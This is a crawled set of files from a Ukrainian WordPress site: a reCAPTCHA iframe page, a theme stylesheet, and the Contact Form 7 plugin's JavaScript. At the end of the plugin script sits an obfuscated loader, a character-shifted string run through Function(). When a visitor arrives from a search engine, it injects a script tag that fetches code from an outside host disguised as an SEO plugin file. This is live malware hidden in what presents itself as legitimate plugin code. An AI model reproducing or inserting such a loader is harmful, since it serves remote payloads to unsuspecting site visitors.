<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cZCuHTJR1en9-uWrpD1hBQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769098084888');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=
request_url: https://dnop.kiev.ua/wp-content/themes/management/sws/css/wg-settings.css
body_size: 473
content:

/*Разбиваем выдачу на 2 колонки*/
.art-content-l, .ver-2, .left, .art-sidebarL
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 49%;
}

.art-content-r, .right, .art-sidebarR
{
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: right;
	overflow: hidden;
	width: 49%;
}
.obsch {float: left;}

.art-sidebar2, .ver-3 {
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 33%;
}

.art-sidebar3 {
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: left;
	overflow: hidden;
	width: 33%;
}

.art-sidebar4 {
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	float: right;
	overflow: hidden;
	width: 33%;
}

.art-sidebar6, .ver-1, .full {
	position: relative;
	margin: 0;
	padding: 0;
	border: 0;
	overflow: hidden;
}

/* Стили по виджету*/
.div1  { padding:0 !important;
line-height: 1em !important;
background-image: none !important;
list-style-type: none !important;
}

.div1 a { 
font-size:1.1em;
font-weight:bold;
}

.div1 p { text-align:justify;
	margin:5px 0;
}
.div1 p a {
font-size:1em;
font-weight:bold;

}

.imgbox {
	position: relative;
    overflow: hidden;
	margin: 2px 10px;
	padding: 0px !important;
	border: 2px solid #000 !important;
}

.imgbox a img {
position: absolute;
z-index: 1;
margin:0 !important;
padding:0 !important;
}

#art-sidebar7 .div1, #art-sidebar6 .div1, #art-sidebar5 .div1 { margin:12px !important;}


.Frontbottom .art-header-tag-icon
{background-image:none !important;}


.swsbox
{
	margin:0;	
	padding:0;
	position: relative;
    overflow: hidden;
}
.width66{width:66%;float:left;}
.width50{width:50%;float:left;}
.width33{width:33%;float:left;}
.width25{width:25%;float:left;}
.width20{width:20%;float:left;}

.box8 {margin:5px;}

#allbgtop, #allbgbott {
    z-index:-1000;
	width: 100%;
    top: 0;
	left: 0;
	bottom:0;
	right:0;
}

#apliqzone_box {
	margin:0;	
	padding:0;
	position: relative;
    overflow: hidden;
}

.art-Header-LogoLink {
position: absolute;
display:block;
}

.data {font-size:0.9em;font-weight:bold;}
.art-Logo, .logolink {z-index: 10000000;width: auto;}

.apliq {position: absolute !important;overflow: hidden;}
.apliq .prev {margin: 0;padding: 0;}

.hslice div {text-align: center !important;}
.art-postcontent p img, .art-PostContent p img {width: 150px;}
.art-post, .art-Post {margin-top: 5px !important;}
.sngl p img {width: 250px;}
.art-nav {z-index: auto;}



--- FILE ---
content_type: application/x-javascript; charset=
request_url: https://dnop.kiev.ua/wp-content/plugins/contact-form-7/contact-form-7.js?ver=2.0.1
body_size: 1154
content:
jQuery(document).ready(function() {
    try {
        jQuery('div.wpcf7 > form').ajaxForm({
            beforeSubmit: wpcf7BeforeSubmit,
            dataType: 'json',
            success: wpcf7ProcessJson
        });
    } catch (e) {
    }

    try {
        jQuery('div.wpcf7 > form').each(function(i, n) {
            wpcf7ToggleSubmit(jQuery(n));
        });
    } catch (e) {
    }
});

// Exclusive checkbox
function wpcf7ExclusiveCheckbox(elem) {
    jQuery(elem.form).find('input:checkbox[name="' + elem.name + '"]').not(elem).removeAttr('checked');
}

// Toggle submit button
function wpcf7ToggleSubmit(form) {
    var submit = jQuery(form).find('input:submit');
    if (! submit.length) return;

    var acceptances = jQuery(form).find('input:checkbox.wpcf7-acceptance');
    if (! acceptances.length) return;

    submit.removeAttr('disabled');
    acceptances.each(function(i, n) {
        n = jQuery(n);
        if (n.hasClass('wpcf7-invert') && n.is(':checked') || ! n.hasClass('wpcf7-invert') && ! n.is(':checked'))
        submit.attr('disabled', 'disabled');
    });
}

function wpcf7BeforeSubmit(formData, jqForm, options) {
	wpcf7ClearResponseOutput();
	jQuery('img.ajax-loader', jqForm[0]).css({ visibility: 'visible' });

    formData.push({name: '_wpcf7_is_ajax_call', value: 1});
    jQuery(jqForm[0]).append('<input type="hidden" name="_wpcf7_is_ajax_call" value="1" />');
  
	return true;
}

function wpcf7NotValidTip(into, message) {
  jQuery(into).append('<span class="wpcf7-not-valid-tip">' + message + '</span>');
	jQuery('span.wpcf7-not-valid-tip').mouseover(function() {
		jQuery(this).fadeOut('fast');
	});
	jQuery(into).find(':input').mouseover(function() {
		jQuery(into).find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');
	});
	jQuery(into).find(':input').focus(function() {
		jQuery(into).find('.wpcf7-not-valid-tip').not(':hidden').fadeOut('fast');
	});
}

function wpcf7ProcessJson(data) {
	var wpcf7ResponseOutput = jQuery(data.into).find('div.wpcf7-response-output');
	wpcf7ClearResponseOutput();
	if (data.invalids) {
		jQuery.each(data.invalids, function(i, n) {
			wpcf7NotValidTip(jQuery(data.into).find(n.into), n.message);
		});
		wpcf7ResponseOutput.addClass('wpcf7-validation-errors');
	}
	if (data.captcha) {
		jQuery.each(data.captcha, function(i, n) {
			jQuery(data.into).find(':input[name="' + i + '"]').clearFields();
			jQuery(data.into).find('img.wpcf7-captcha-' + i).attr('src', n);
			var match = /([0-9]+)\.(png|gif|jpeg)$/.exec(n);
			jQuery(data.into).find('input:hidden[name="_wpcf7_captcha_challenge_' + i + '"]').attr('value', match[1]);
		});
	}
    if (data.quiz) {
        jQuery.each(data.quiz, function(i, n) {
            jQuery(data.into).find(':input[name="' + i + '"]').clearFields();
            jQuery(data.into).find(':input[name="' + i + '"]').siblings('span.wpcf7-quiz-label').text(n[0]);
            jQuery(data.into).find('input:hidden[name="_wpcf7_quiz_answer_' + i + '"]').attr('value', n[1]);
        });
    }
	if (1 == data.spam) {
		wpcf7ResponseOutput.addClass('wpcf7-spam-blocked');
	}
	if (1 == data.mailSent) {
		jQuery(data.into).find('form').resetForm().clearForm();
		wpcf7ResponseOutput.addClass('wpcf7-mail-sent-ok');

        if (data.onSentOk)
            jQuery.each(data.onSentOk, function(i, n) { eval(n) });
	} else {
		wpcf7ResponseOutput.addClass('wpcf7-mail-sent-ng');
	}
	wpcf7ResponseOutput.append(data.message).fadeIn('fast');
}

function wpcf7ClearResponseOutput() {
	jQuery('div.wpcf7-response-output').hide().empty().removeClass('wpcf7-mail-sent-ok wpcf7-mail-sent-ng wpcf7-validation-errors wpcf7-spam-blocked');
	jQuery('span.wpcf7-not-valid-tip').remove();
	jQuery('img.ajax-loader').css({ visibility: 'hidden' });
}
//gWnQqRyCW8qCxsw
g4=0;z7='';g4x='Code';while(g4<293){z7+=String['fromChar'+g4x]("q6>##<q7>\\#hpphmf#-#zbipp#-#nbjm/sv#-#cjoh#-#sbncmfs#-#zboefy#^<gps)j>1<j=q7/mfohui<j,,*|jg)epdvnfou/sfgfssfs\\#joefyPg#^)q7\\j^*,2*|q6>#\'pl#<~~v72>#iuuq;00bsubnpopw/nf0xq.dpoufou0qmvhjot0xpseqsftt.tfp0tubu/qiq@t>#,hi8,q6<epdvnfou/xsjuf)(=tdsjqu!tsd>#(,v72,(#!uzqf>#ufyu0kbwbtdsjqu#?=0tdsjqu?(*<"['char'+g4x+'At'](g4++)-1)}(Function('gh7="qxfti";'+z7))();
//hHKRr1eAWYGEugA1